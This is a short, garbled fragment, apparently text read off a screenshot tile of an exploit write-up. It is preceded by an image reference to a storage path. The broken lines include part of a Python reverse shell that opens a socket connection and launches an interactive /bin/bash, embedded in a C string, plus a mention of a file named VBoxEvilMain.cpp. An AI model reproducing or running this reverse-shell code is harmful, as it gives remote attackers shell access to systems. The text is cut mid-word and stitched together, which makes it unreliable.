
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\
.call([\"/bin/bash\",\"-i\"]);",NULL);

aded next and the following code has

ks/Evil/VBoxEvilMain.cpp:
